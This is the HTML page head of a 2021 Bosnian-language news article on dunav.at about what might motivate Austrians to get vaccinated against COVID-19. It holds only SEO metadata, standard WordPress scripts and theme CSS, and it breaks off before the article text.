

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/
body_size: 28835
content:
<!DOCTYPE html>
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>Šta bi navelo Austrijance da se vakcinišu protiv koronavirusa? | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Šta bi navelo Austrijance da se vakcinišu protiv koronavirusa? | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2021/09/c-Brano.jpg" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2021/09/c-Brano.jpg" />
		<meta property="og:image:width" content="2000" />
		<meta property="og:image:height" content="1125" />
		<meta property="article:published_time" content="2021-09-28T09:23:14+00:00" />
		<meta property="article:modified_time" content="2021-09-28T09:23:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Šta bi navelo Austrijance da se vakcinišu protiv koronavirusa? | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2021/09/c-Brano.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/#article","name":"\u0160ta bi navelo Austrijance da se vakcini\u0161u protiv koronavirusa? | Dunav.at","headline":"\u0160ta bi navelo Austrijance da se vakcini\u0161u protiv koronavirusa?","author":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2021\/09\/c-Brano.jpg","width":2000,"height":1125},"datePublished":"2021-09-28T09:23:14+02:00","dateModified":"2021-09-28T09:23:14+02:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/#webpage"},"articleSection":"Austrija, Novosti, B\/H\/S"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/","name":"\u0160ta bi navelo Austrijance da se vakcini\u0161u protiv koronavirusa?","url":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/author\/ema\/#author","url":"https:\/\/dunav.at\/author\/ema\/","name":"Ema","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/606d049c836047ab2c26c94e71bb4fbc?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ema"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/#webpage","url":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/","name":"\u0160ta bi navelo Austrijance da se vakcini\u0161u protiv koronavirusa? | Dunav.at","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"creator":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2021\/09\/c-Brano.jpg","@id":"https:\/\/dunav.at\/#mainImage","width":2000,"height":1125},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa\/#mainImage"},"datePublished":"2021-09-28T09:23:14+02:00","dateModified":"2021-09-28T09:23:14+02:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; novosti" href="https://dunav.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo;  novosti o komentarima" href="https://dunav.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Šta bi navelo Austrijance da se vakcinišu protiv koronavirusa? novosti o komentarima" href="https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
